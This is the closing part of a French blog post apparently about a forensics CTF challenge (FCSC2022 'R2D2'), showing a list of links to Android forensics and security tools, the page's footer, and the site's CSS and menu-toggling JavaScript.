<h2 id="liens-utiles">Liens utiles</h2>
<ul>
<li><a href="https://github.com/MobSF/Mobile-Security-Framework-MobSF">https://github.com/MobSF/Mobile-Security-Framework-MobSF</a></li>
<li><a href="https://github.com/abrignoni/ALEAPP">https://github.com/abrignoni/ALEAPP</a></li>
<li><a href="https://resources.infosecinstitute.com/topic/practical-android-phone-forensics/">https://resources.infosecinstitute.com/topic/practical-android-phone-forensics/</a></li>
<li><a href="https://docs.mvt.re/en/latest/android/adb/">https://docs.mvt.re/en/latest/android/adb/</a></li>
<li><a href="https://resources.infosecinstitute.com/topic/android-penetration-tools-walkthrough-series-drozer/">https://resources.infosecinstitute.com/topic/android-penetration-tools-walkthrough-series-drozer/</a></li>
</ul>

    </div>
  </article>

  
  





  <div id="footer-post-container">
  <div id="footer-post">

    <div id="nav-footer" style="display: none">
      <ul>
         
          <li><a href="/">Home</a></li>
         
          <li><a href="/categories">Categories</a></li>
         
          <li><a href="/about">About</a></li>
        
      </ul>
    </div>

    
    <div id="toc-footer" style="display: none">
      <nav id="TableOfContents">
  <ul>
    <li><a href="#énoncé">Énoncé</a></li>
    <li><a href="#résolution">Résolution</a></li>
    <li><a href="#aleapp">ALEAPP</a></li>
    <li><a href="#liens-utiles">Liens utiles</a></li>
  </ul>
</nav>
    </div>
    

    <div id="share-footer" style="display: none">
      
      <ul>
  
  
    
  
  
  <li>
    <a class="icon" href="http://www.facebook.com/sharer.php?u=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f" aria-label="Facebook">
      <i class="fab fa-facebook fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://twitter.com/share?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&text=FCSC2022%20-%20R2D2" aria-label="Twitter">
      <i class="fab fa-twitter fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://www.linkedin.com/shareArticle?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="Linkedin">
      <i class="fab fa-linkedin fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&is_video=false&description=FCSC2022%20-%20R2D2" aria-label="Pinterest">
      <i class="fab fa-pinterest fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="mailto:?subject=FCSC2022%20-%20R2D2&body=Check out this article: https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f" aria-label="Email">
      <i class="fas fa-envelope fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://getpocket.com/save?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="Pocket">
      <i class="fab fa-get-pocket fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://reddit.com/submit?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="reddit">
      <i class="fab fa-reddit fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://www.tumblr.com/share/link?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&name=FCSC2022%20-%20R2D2&description=FCSC2022%20-%20R2D2%20Write-up%20%c3%89nonc%c3%a9%20Le%20PDG%20de%20GoodCorp%20n%26rsquo%3ben%20d%c3%a9mord%20pas%20%3a%20son%20t%c3%a9l%c3%a9phone%20est%20backdoor%c3%a9%2c%20et%20en%20plus%20de%20voler%20ses%20photos%2c%20on%20lui%20vole%20ses%20mots%20de%20passe%2c%20son%20historique%20de%20navigation%2c%20ses%20messages%2c%20etc.%20%21%0aOn%20vous%20confie%20l%26rsquo%3banalyse%20de%20son%20t%c3%a9l%c3%a9phone.%0aConsciencieux%2c%20vous%20d%c3%a9cidez%20d%26rsquo%3b%c3%a9muler%20compl%c3%a8tement%20le%20t%c3%a9l%c3%a9phone%2c%20afin%20de%20pouvoir%20investiguer%20plus%20en%20profondeur.%0afichiers%20%3a%20android.zip%20Comment%20lancer%20l%26rsquo%3b%c3%a9mulateur.pdf%0aNote%20%3a%20L%26rsquo%3bapplication%20Authenticator%20ne%20fait%20pas%20partie%20de%20l%26rsquo%3b%c3%a9preuve" aria-label="Tumblr">
      <i class="fab fa-tumblr fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://news.ycombinator.com/submitlink?u=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&t=FCSC2022%20-%20R2D2" aria-label="Hacker News">
      <i class="fab fa-hacker-news fa-lg" aria-hidden="true"></i>
    </a>
  </li>
</ul>

    </div>

    <div id="actions-footer">
      
        <a id="menu-toggle" class="icon" href="#" onclick="$('#nav-footer').toggle();return false;" aria-label="Menu">
          <i class="fas fa-bars fa-lg" aria-hidden="true"></i> Menu</a>
        
        <a id="toc-toggle" class="icon" href="#" onclick="$('#toc-footer').toggle();return false;" aria-label="TOC">
          <i class="fas fa-list fa-lg" aria-hidden="true"></i> TOC</a>
        
        <a id="share-toggle" class="icon" href="#" onclick="$('#share-footer').toggle();return false;" aria-label="Share">
          <i class="fas fa-share-alt fa-lg" aria-hidden="true"></i> share</a>
        <a id="top" style="display:none" class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" aria-label="Top of Page">
          <i class="fas fa-chevron-up fa-lg" aria-hidden="true"></i> Top</a>
    </div>

  </div>
</div>


  <footer id="footer">
  <div class="footer-left">
    Copyright  &copy; 2025  Itarow 
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
        <li><a href="/">Home</a></li>
         
        <li><a href="/categories">Categories</a></li>
         
        <li><a href="/about">About</a></li>
        
      </ul>
    </nav>
  </div>
</footer>


  </div>
</body>

<link rel="stylesheet" href=/lib/font-awesome/css/all.min.css>
<script src=/lib/jquery/jquery.min.js></script>
<script src=/js/main.js></script>



</html>


--- FILE ---
content_type: text/css
request_url: https://blog.itarow.xyz/css/styles.4dd8e96d6c0d53a6965a5a357c26fc29f6b838ad352dc5acda0754ff4b9409e5c58fa94716892c2a5d6a7e1b1bef8fbcaf2442656e81dfae00dc9464d707477d.css
body_size: 22560
content:
.inline{display:inline}.block{display:block}.inline-block{display:inline-block}.table{display:table}.table-cell{display:table-cell}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.left{float:left}.right{float:right}.fit{max-width:100%}.truncate{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.max-width-1{max-width:24rem}.max-width-2{max-width:32rem}.max-width-3{max-width:48rem}.max-width-4{max-width:64rem}.border-box{box-sizing:border-box}.m0{margin:0}.mt0{margin-top:0}.mr0{margin-right:0}.mb0{margin-bottom:0}.ml0{margin-left:0}.mx0{margin-right:0;margin-left:0}.my0{margin-top:0;margin-bottom:0}.m1{margin:.5rem}.mt1{margin-top:.5rem}.mr1{margin-right:.5rem}.mb1{margin-bottom:.5rem}.ml1{margin-left:.5rem}.mx1{margin-right:.5rem;margin-left:.5rem}.my1{margin-top:.5rem;margin-bottom:.5rem}.m2{margin:1rem}.mt2{margin-top:1rem}.mr2{margin-right:1rem}.mb2{margin-bottom:1rem}.ml2{margin-left:1rem}.mx2{margin-right:1rem;margin-left:1rem}.my2{margin-top:1rem;margin-bottom:1rem}.m3{margin:2rem}.mt3{margin-top:2rem}.mr3{margin-right:2rem}.mb3{margin-bottom:2rem}.ml3{margin-left:2rem}.mx3{margin-right:2rem;margin-left:2rem}.my3{margin-top:2rem;margin-bottom:2rem}.m4{margin:4rem}.mt4{margin-top:4rem}.mr4{margin-right:4rem}.mb4{margin-bottom:4rem}.ml4{margin-left:4rem}.mx4{margin-right:4rem;margin-left:4rem}.my4{margin-top:4rem;margin-bottom:4rem}.mxn1{margin-right:-.5rem;margin-left:-.5rem}.mxn2{margin-right:-1rem;margin-left:-1rem}.mxn3{margin-right:-2rem;margin-left:-2rem}.mxn4{margin-right:-4rem;margin-left:-4rem}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.mx-auto{margin-right:auto;margin-left:auto}.p0{padding:0}.pt0{padding-top:0}.pr0{padding-right:0}.pb0{padding-bottom:0}.pl0{padding-left:0}.px0{padding-right:0;padding-left:0}.py0{padding-top:0;padding-bottom:0}.p1{padding:.5rem}.pt1{padding-top:.5rem}.pr1{padding-right:.5rem}.pb1{padding-bottom:.5rem}.pl1{padding-left:.5rem}.py1{padding-top:.5rem;padding-bottom:.5rem}.px1{padding-right:.5rem;padding-left:.5rem}.p2{padding:1rem}.pt2{padding-top:1rem}.pr2{padding-right:1rem}.pb2{padding-bottom:1rem}.pl2{padding-left:1rem}.py2{padding-top:1rem;padding-bottom:1rem}.px2{padding-right:1rem;padding-left:1rem}.p3{padding:2rem}.pt3{padding-top:2rem}.pr3{padding-right:2rem}.pb3{padding-bottom:2rem}.pl3{padding-left:2rem}.py3{padding-top:2rem;padding-bottom:2rem}.px3{padding-right:2rem;padding-left:2rem}.p4{padding:4rem}.pt4{padding-top:4rem}.pr4{padding-right:4rem}.pb4{padding-bottom:4rem}.pl4{padding-left:4rem}.py4{padding-top:4rem;padding-bottom:4rem}.px4{padding-right:4rem;padding-left:4rem}h1,.h1{display:block;margin-top:3rem;margin-bottom:1rem;color:#FEE779;letter-spacing:.01em;font-weight:700;font-style:normal;font-size:1.5em;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}h2,.h2{position:relative;display:block;margin-top:2rem;margin-bottom:.5rem;color:#eee;text-transform:none;letter-spacing:normal;font-weight:bold;font-size:1rem}h3{color:#eee;text-decoration:underline;font-weight:bold;font-size:.9rem}h4 h5 h6{display:inline;text-decoration:none;color:#ccc;font-weight:bold;font-size:.9rem}h3 h4 h5 h6{margin-top:.9rem;margin-bottom:.5rem}hr{border:0.5px dashed #ccc;opacity:.5;margin:0;margin-top:20px;margin-bottom:20px}strong{font-weight:bold}em cite{font-style:italic}sup sub{position:relative;vertical-align:baseline;font-size:.75em;line-height:0}sup{top:-.5em}sub{bottom:-.2em}small{font-size:.85em}acronym abbr{border-bottom:1px dotted}ul ol dl{line-height:1.725}ul ul,ol ul,ul ol,ol ol{margin-top:0;margin-bottom:0}ol{list-style:decimal}dt{font-weight:bold}table{width:100%;border-collapse:collapse;text-align:left;font-size:14px;overflow:auto;display:block}th{padding:8px;border-bottom:1px dashed #666;color:#eee;font-weight:bold;font-size:15px}td{padding:0 8px;border-bottom:none}@font-face{font-style:normal;font-family:"JetBrains Mono";font-display:swap;src:local("JetBrains Mono"),local("JetBrains-Mono"),url("../lib/JetBrainsMono/web/woff2/JetBrainsMono-Regular.woff2") format("woff2"),url("../lib/JetBrainsMono/web/woff/JetBrainsMono-Regular.woff") format("woff"),url("../lib/JetBrainsMono/web/eot/JetBrainsMono-Regular.eot") format("embedded-opentype"),url("../lib/JetBrainsMono/ttf/JetBrainsMono-Regular.ttf") format("truetype")}*,*:before,*:after{box-sizing:border-box}html{margin:0;padding:0;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;height:100%;background-color:#1d1f21;color:#c9cacc;font-display:swap;font-weight:400;font-size:16px;font-family:"JetBrains Mono",monospace;line-height:1.725;text-rendering:geometricPrecision;flex:1;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.content{position:relative;display:flex;flex-direction:column;min-height:100%;overflow-wrap:break-word}.content p{hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto}.content code{hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;-webkit-hyphens:manual}.content a{color:#c9cacc;text-decoration:none;background-image:linear-gradient(transparent, transparent 5px, #c9cacc 5px, #c9cacc);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}.content a:hover{background-image:linear-gradient(transparent, transparent 4px, #FEE779 4px, #FEE779)}.content svg:hover{fill:#FEE779}.content a.icon{background:none}.content a.icon:hover{color:#FEE779;fill:#FEE779}.content h1 a,.content .h1 a,.content h2 a,.content h3 a,.content h4 a,.content h5 a,.content h6 a{background:none;color:inherit;text-decoration:none}.content h1 a:hover,.content .h1 a:hover,.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover,.content h6 a:hover{background-image:linear-gradient(transparent, transparent 6px, #FEE779 6px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}.content h6 a{background:none;color:inherit;text-decoration:none}.content h6 a:hover{background-image:linear-gradient(transparent, transparent 6px, #FEE779 6px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}@media (min-width: 540px){.image-wrap{flex-direction:row;margin-bottom:2rem}.image-wrap .image-block{flex:1 0 35%;margin-right:2rem}.image-wrap p{flex:1 0 65%}}.max-width{max-width:48rem}@media (max-width: 480px){.px3{padding-right:1rem;padding-left:1rem}.my4{margin-top:2rem;margin-bottom:2rem}}@media (min-width: 480px){p{text-align:justify}}#header{margin:0 auto 2rem;width:100%}#header h1,#header .h1{margin-top:0;margin-bottom:0;color:#c9cacc;letter-spacing:.01em;font-weight:700;font-style:normal;font-size:1.8rem;line-height:2.7rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}#header a{background:none;color:inherit;text-decoration:none}#header #logo{display:inline-block;float:left;margin-right:20px;width:70px;height:70px;border-radius:5px;background-size:70px 70px;background-repeat:no-repeat}#header #nav{color:#FEE779;letter-spacing:.01em;font-weight:200;font-style:normal;font-size:1.2rem}#header #nav ul{margin:0;padding:0;list-style-type:none;line-height:15px}#header #nav ul a{margin-right:15px;color:#FEE779}#header #nav ul a:hover{background-image:linear-gradient(transparent, transparent 5px, #FEE779 5px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}#header #nav ul li{display:inline-block;margin-right:15px;border-right:1px dotted;border-color:#FEE779;vertical-align:middle}#header #nav ul .icon{display:none}#header #nav ul li:last-child{margin-right:0;border-right:0}#header #nav ul li:last-child a{margin-right:0}@media screen and (max-width: 480px){#header #title{display:table;margin-right:5rem;min-height:70px}#header #title h1{display:table-cell;vertical-align:middle}#header #nav ul a:hover{background:none}#header #nav ul li{display:none;border-right:0}#header #nav ul li.icon{position:absolute;top:77px;right:1rem;display:inline-block}#header #nav ul.responsive li{display:block}#header #nav li:not(:first-child){padding-top:1rem;padding-left:90px;font-size:1rem}}#header-post{position:fixed;top:2rem;right:0;display:inline-block;float:right;z-index:100}#header-post a{background:none;color:inherit;text-decoration:none}#header-post a.icon{background:none}#header-post a.icon:hover{color:#FEE779}#header-post nav ul{display:block;list-style-image:none;list-style-position:outside;list-style-type:none;padding-inline-start:40px}#header-post nav ul li{display:list-item;margin-right:0px}#header-post nav>ul{margin-block-end:1em;margin-block-start:1em}#header-post ul{display:inline-block;margin:0;padding:0;list-style-type:none}#header-post ul li{display:inline-block;margin-right:15px;vertical-align:middle}#header-post ul li:last-child{margin-right:0}#header-post #menu-icon{float:right;margin-right:2rem;margin-top:.3rem;margin-left:15px}#header-post #menu-icon:hover{color:#FEE779}#header-post #menu-icon-tablet{float:right;margin-right:2rem;margin-left:15px}#header-post #menu-icon-tablet:hover{color:#FEE779}#header-post #top-icon-tablet{position:fixed;right:2rem;bottom:2rem;margin-right:2rem;margin-left:15px}#header-post #top-icon-tablet:hover{color:#FEE779}#header-post .active{color:#FEE779}#header-post #menu{visibility:hidden;margin-right:2rem}#header-post #nav{color:#FEE779;letter-spacing:.01em;font-weight:200;font-style:normal;font-size:1.2rem}#header-post #nav ul{line-height:15px}#header-post #nav ul a{margin-right:15px;color:#FEE779}#header-post #nav ul a:hover{background-image:linear-gradient(transparent, transparent 5px, #FEE779 5px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}#header-post #nav ul li{border-right:1px dotted #FEE779}#header-post #nav ul li:last-child{margin-right:0;border-right:0}#header-post #nav ul li:last-child a{margin-right:0}#header-post #actions{float:right;margin-top:2rem;margin-right:2rem;width:100%;text-align:right}#header-post #actions ul{display:block}#header-post #actions .info{display:block;font-style:italic}#header-post #share{clear:both;padding-top:1rem;padding-right:2rem;text-align:right}#header-post #share li{display:block;margin:0}#header-post #toc{float:right;clear:both;overflow:auto;margin-top:1rem;padding-right:2rem;max-width:20em;max-height:calc(95vh - 7rem);text-align:right}#header-post #toc a:hover{color:#FEE779}#header-post #toc nav>ul>li{color:#c9cacc;font-size:.8rem}#header-post #toc nav>ul>li:before{color:#FEE779;content:"#";margin-right:8px}#header-post #toc nav>ul>li>ul>li{color:#666;font-size:.7rem}#header-post #toc nav>ul>li>ul>li:before{color:#FEE779;content:"·";font-weight:bold;margin-right:3px}#header-post #toc nav>ul>li>ul>li>ul>li{color:#333;font-size:.4rem}#header-post #toc .toc-level-5{display:none}#header-post #toc .toc-level-6{display:none}#header-post #toc .toc-number{display:none}@media screen and (max-width: 500px){#header-post{display:none}}@media screen and (max-width: 900px){#header-post #menu-icon{display:none}#header-post #actions{display:none}}@media screen and (max-width: 1199px){#header-post #toc{display:none}}@media screen and (min-width: 900px){#header-post #menu-icon-tablet{display:none !important}#header-post #top-icon-tablet{display:none !important}}@media screen and (min-width: 1199px){#header-post #actions{width:auto}#header-post #actions ul{display:inline-block;float:right}#header-post #actions .info{display:inline;float:left;margin-right:2rem;font-style:italic}}#footer-post{position:fixed;right:0;bottom:0;left:0;z-index:5000000;width:100%;border-top:1px solid #666;background:#222426;transition:opacity .2s}#footer-post a{background:none;color:inherit;text-decoration:none}#footer-post a.icon{background:none}#footer-post a.icon:hover{color:#FEE779}#footer-post #nav-footer{padding-right:1rem;padding-left:1rem;background:#35393c;text-align:center}#footer-post #nav-footer a{color:#FEE779;font-size:1em}#footer-post #nav-footer a:hover{background-image:linear-gradient(transparent, transparent 5px, #FEE779 5px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}#footer-post #nav-footer ul{display:table;margin:0;padding:0;width:100%;list-style-type:none}#footer-post #nav-footer ul li{display:inline-table;padding:10px;width:20%;vertical-align:middle}#footer-post #actions-footer{overflow:auto;margin-top:1rem;margin-bottom:1rem;padding-right:1rem;padding-left:1rem;width:100%;text-align:center;white-space:nowrap}#footer-post #actions-footer a{display:inline-block;padding-left:1rem;color:#FEE779}#footer-post #share-footer{padding-right:1rem;padding-left:1rem;background:#35393c;text-align:center}#footer-post #share-footer ul{display:table;margin:0;padding:0;width:100%;list-style-type:none}#footer-post #share-footer ul li{display:inline-table;padding:10px;width:20%;vertical-align:middle}#footer-post #toc-footer{clear:both;padding-top:1rem;padding-bottom:1rem;background:#35393c;text-align:left}#footer-post #toc-footer #TableOfContents ul{margin:0;padding-left:20px;list-style-type:none}#footer-post #toc-footer #TableOfContents ul li{line-height:30px}#footer-post #toc-footer a:hover{color:#FEE779}#footer-post #toc-footer #TableOfContents>ul>li{color:#c9cacc;font-size:.8rem}#footer-post #toc-footer #TableOfContents>ul>li:before{color:#FEE779;content:"#";margin-right:8px}#footer-post #toc-footer #TableOfContents>ul>li>ul>li{color:#666;font-size:.7rem;line-height:15px}#footer-post #toc-footer #TableOfContents>ul>li>ul>li:before{color:#FEE779;content:"·";font-weight:bold;margin-right:3px}#footer-post #toc-footer #TableOfContents>ul>li>ul>li>ul>li{display:none}@media screen and (min-width: 500px){#footer-post-container{display:none}}.post-list{padding:0}.post-list .post-item{margin-bottom:1rem;margin-left:0;list-style-type:none}.post-list .post-item .meta{display:block;margin-right:16px;min-width:100px;color:#666;font-size:14px}@media (min-width: 480px){.post-list .post-item{display:flex;margin-bottom:5px}.post-list .post-item .meta{text-align:left}}.project-list{padding:0;list-style:none}.project-list .project-item{margin-bottom:5px}.project-list .project-item p{display:inline}article header .posttitle{margin-top:0;margin-bottom:0;text-transform:none;font-size:1.5em;line-height:1.25}article header .meta{margin-top:0;margin-bottom:1rem}article header .meta *{color:#ccc;font-size:.85rem}article header .author{text-transform:uppercase;letter-spacing:.01em;font-weight:700}article header .postdate{display:inline}article .content h2:before{position:absolute;top:-4px;left:-1rem;color:#FEE779;content:"#";font-weight:bold;font-size:1.2rem}article .content img,article .content video{display:block;margin:auto;max-width:100%;height:auto}article .content img .video-container,article .content video .video-container{position:relative;overflow:hidden;padding-top:56.25% e;height:0}article .content img .video-container iframe,article .content img .video-container object,article .content img .video-container embed,article .content video .video-container iframe,article .content video .video-container object,article .content video .video-container embed{position:absolute;top:0;left:0;margin-top:0;width:100%;height:100%}article .content img blockquote,article .content video blockquote{margin:1rem 10px;padding:.5em 10px;background:inherit;color:#FEE779;quotes:"\201C" "\201D" "\2018" "\2019";font-weight:bold}article .content img blockquote p,article .content video blockquote p{margin:0}article .content img blockquote:before,article .content video blockquote:before{margin-right:.25em;color:#FEE779;content:"\201C";vertical-align:-.4em;font-size:2em;line-height:.1em}article .content img blockquote footer,article .content video blockquote footer{margin:line-height 0;color:#666;font-size:11px}article .content img blockquote footer a,article .content video blockquote footer a{background-image:linear-gradient(transparent, transparent 5px, #666 5px, #666);color:#666}article .content img blockquote footer a:hover,article .content video blockquote footer a:hover{background-image:linear-gradient(transparent, transparent 4px, #999 4px, #999);color:#999}article .content img blockquote footer cite:before,article .content video blockquote footer cite:before{padding:0 .5em;content:"—"}article .content img .pullquote,article .content video .pullquote{margin:0;width:45%;text-align:left}article .content img .pullquote.left,article .content video .pullquote.left{margin-right:1em;margin-left:.5em}article .content img .pullquote.right,article .content video .pullquote.right{margin-right:.5em;margin-left:1em}article .content img .caption,article .content video .caption{position:relative;display:block;margin-top:.5em;color:#666;text-align:center;font-size:.9em}.posttitle{text-transform:none;font-size:1.5em;line-height:1.25}.article-tag .tag-link:before{content:"#";background-image:linear-gradient(transparent, transparent 10px, #FEE779 10px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}.article-category .category-link{background-image:linear-gradient(transparent, transparent 10px, #FEE779 10px, #FEE779);background-position:bottom;background-size:100% 6px;background-repeat:repeat-x}@media (min-width: 480px){.article-read-time,.article-tag,.article-category{display:inline}.article-read-time:before,.article-tag:before,.article-category:before{content:"|"}}#archive .post-list{padding:0}#archive .post-list .post-item{margin-bottom:1rem;margin-left:0;list-style-type:none}#archive .post-list .post-item .meta{display:block;margin-right:16px;min-width:100px;color:#666;font-size:14px}@media (min-width: 480px){#archive .post-list .post-item{display:flex;margin-bottom:5px;margin-left:1rem}#archive .post-list .post-item .meta{text-align:left}}.blog-post-comments{margin-top:4rem}#footer{position:absolute;bottom:0;margin-bottom:10px;width:100%;color:#666;vertical-align:top;text-align:center;font-size:11px}#footer ul{margin:0;padding:0;list-style:none}#footer li{display:inline-block;margin-right:15px;border-right:1px solid;border-color:#666;vertical-align:middle}#footer li a{margin-right:15px}#footer li:last-child{margin-right:0;border-right:0}#footer li:last-child a{margin-right:0}#footer a{color:#666;text-decoration:underline;background-image:none}#footer a:hover{color:#999}#footer .footer-left{height:20px;vertical-align:middle;line-height:20px}@media (min-width: 39rem){#footer{display:flex;flex-flow:row wrap;justify-content:space-between;align-items:center;align-content:center;margin-bottom:20px}#footer .footer-left{align-self:flex-start;margin-right:20px}#footer .footer-right{align-self:flex-end}}.pagination{display:inline-block;margin-top:2rem;width:100%;text-align:center}.pagination .page-number{color:#c9cacc;font-size:.8rem}.pagination a{padding:4px 6px;border-radius:5px;background-image:none;color:#c9cacc;text-decoration:none}.pagination a:hover{background-image:none}.pagination a:hover:not(.active){color:#eee}.search-input{padding:4px 7px;width:100%;outline:none;border:solid 1px #ccc;border-radius:5px;background-color:#1d1f21;color:#c9cacc;font-size:1.2rem;-webkit-border-radius:5px;-moz-border-radius:5px}.search-input:focus{border:solid 1px #FEE779}#search-result ul.search-result-list{padding:0;list-style-type:none}#search-result li{margin:2em auto}#search-result a.search-result-title{background-image:none;color:#c9cacc;text-transform:capitalize;font-weight:bold;line-height:1.2}#search-result p.search-result{overflow:hidden;margin:.4em auto;max-height:13em;text-align:justify;font-size:.8em}#search-result em.search-keyword{border-bottom:1px dashed #FEE779;color:#FEE779;font-weight:bold}.search-no-result{display:none;padding-bottom:.5em;color:#c9cacc}#tag-cloud .tag-cloud-title{color:#666}#tag-cloud .tag-cloud-tags{clear:both;text-align:center}#tag-cloud .tag-cloud-tags a{display:inline-block;margin:10px}.tooltipped{position:relative}.tooltipped::after{position:absolute;z-index:1000000;display:none;padding:.2em .5em;-webkit-font-smoothing:subpixel-antialiased;color:#1d1f21;font-display:swap;font-weight:400;font-size:12.8px;font-family:"JetBrains Mono",monospace;line-height:1.725;text-rendering:geometricPrecision;text-align:center;word-wrap:break-word;white-space:pre;content:attr(aria-label);background:#c9cacc;border-radius:3px;opacity:0}.tooltipped::before{position:absolute;z-index:1000001;display:none;width:0;height:0;color:#c9cacc;pointer-events:none;content:'';border:6px solid transparent;opacity:0}@keyframes tooltip-appear{from{opacity:0}to{opacity:1}}.tooltipped:hover::before,.tooltipped:hover::after,.tooltipped:active::before,.tooltipped:active::after,.tooltipped:focus::before,.tooltipped:focus::after{display:inline-block;text-decoration:none;animation-name:tooltip-appear;animation-duration:0.1s;animation-fill-mode:forwards;animation-timing-function:ease-in}.tooltipped-s::after,.tooltipped-sw::after{top:100%;right:50%;margin-top:6px}.tooltipped-s::before,.tooltipped-sw::before{top:auto;right:50%;bottom:-7px;margin-right:-6px;border-bottom-color:#c9cacc}.tooltipped-sw::after{margin-right:-16px}.tooltipped-s::after{transform:translateX(50%)}#categories .category-list-title{color:#666}#categories .category-list .category-list-item .category-list-count{color:#666}#categories .category-list .category-list-item .category-list-count:before{content:" ("}#categories .category-list .category-list-item .category-list-count:after{content:")"}pre{overflow-x:auto;padding:15px 15px 10px 15px;border:1px dotted #666;border-radius:2px;-webkit-border-radius:2px;font-size:16x;font-family:"JetBrains Mono",monospace;line-height:22px;position:relative}pre .code-copy-btn{position:absolute;top:0;right:0;border:0;border-radius:0 2px;padding:0;font-family:"JetBrains Mono", monospace;font-weight:800;font-size:0.9em;line-height:1.7;color:#fff;background-color:#8c8c8c;min-width:60px;text-align:center;cursor:pointer;letter-spacing:0em}pre .code-copy-btn:hover{background-color:#666;color:#2bbc8a}pre code{display:block;padding:0;border:none}code{font-family:"JetBrains Mono",monospace;padding:0 5px;border:1px dotted #666;border-radius:2px;-webkit-border-radius:2px}.highlight>div{border-radius:2px;-webkit-border-radius:2px}.highlight pre{border:none;background:none}.highlight table pre{margin-top:0}.highlight table td:first-child pre{padding-right:0}.highlight table td:last-child pre{padding-left:0}

/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://blog.itarow.xyz/js/main.js
body_size: 3182
content:
/**
 * Sets up Justified Gallery.
 */
if (!!$.prototype.justifiedGallery) {
  var options = {
    rowHeight: 140,
    margins: 4,
    lastRow: "justify"
  };
  $(".article-gallery").justifiedGallery(options);
}

$(document).ready(function() {

  /**
   * Shows the responsive navigation menu on mobile.
   */
  $("#header > #nav > ul > .icon").click(function() {
    $("#header > #nav > ul").toggleClass("responsive");
  });


  /**
   * Controls the different versions of  the menu in blog post articles 
   * for Desktop, tablet and mobile.
   */
  if ($(".post").length) {
    var menu = $("#menu");
    var nav = $("#menu > #nav");
    var menuIcon = $("#menu-icon, #menu-icon-tablet");

    /**
     * Display the menu on hi-res laptops and desktops.
     */
    if ($(document).width() >= 1440) {
      menu.css("visibility", "visible");
      menuIcon.addClass("active");
    }

    /**
     * Display the menu if the menu icon is clicked.
     */
    menuIcon.click(function() {
      if (menu.css("visibility") === "hidden") {
        menu.css("visibility", "visible");
        menuIcon.addClass("active");
      } else {
        menu.css("visibility", "hidden");
        menuIcon.removeClass("active");
      }
      return false;
    });

    /**
     * Add a scroll listener to the menu to hide/show the navigation links.
     */
    // if (menu.length) {
    //   $(window).on("scroll", function() {
    //     var topDistance = menu.offset().top;

    //     // hide only the navigation links on desktop
    //     if (!nav.is(":visible") && topDistance < 50) {
    //       nav.show();
    //     } else if (nav.is(":visible") && topDistance > 100) {
    //       nav.hide();
    //     }

    //     // on tablet, hide the navigation icon as well and show a "scroll to top
    //     // icon" instead
    //     if ( ! $( "#menu-icon" ).is(":visible") && topDistance < 50 ) {
    //       $("#menu-icon-tablet").show();
    //       $("#top-icon-tablet").hide();
    //     } else if (! $( "#menu-icon" ).is(":visible") && topDistance > 100) {
    //       $("#menu-icon-tablet").hide();
    //       $("#top-icon-tablet").show();
    //     }
    //   });
    // }

    /**
     * Show mobile navigation menu after scrolling upwards,
     * hide it again after scrolling downwards.
     */
    if ($( "#footer-post").length) {
      var lastScrollTop = 0;
      $(window).on("scroll", function() {
        var topDistance = $(window).scrollTop();

        if (topDistance > lastScrollTop){
          // downscroll -> show menu
          $("#footer-post").hide();
        } else {
          // upscroll -> hide menu
          $("#footer-post").show();
        }
        lastScrollTop = topDistance;

        // close all submenu"s on scroll
        $("#nav-footer").hide();
        $("#toc-footer").hide();
        $("#share-footer").hide();

        // show a "navigation" icon when close to the top of the page, 
        // otherwise show a "scroll to the top" icon
        if (topDistance < 50) {
          $("#actions-footer > #top").hide();
        } else if (topDistance > 100) {
          $("#actions-footer > #top").show();
        }
      });
    }
  }
});
